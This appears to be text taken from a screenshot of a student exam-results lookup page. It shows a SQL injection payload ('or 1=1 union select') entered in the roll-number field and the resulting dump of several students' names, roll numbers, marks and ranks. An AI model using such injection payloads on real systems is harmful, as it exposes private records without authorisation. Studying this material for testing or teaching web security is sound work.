 Enter your Roll Number
='1' union select 1,2,3,4,5 --
GET RESULT
Result for a' or '1'='1' union select 1,2,3,4,5 -- :
Roll No. Name Marks Rank
1 3 4 5
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7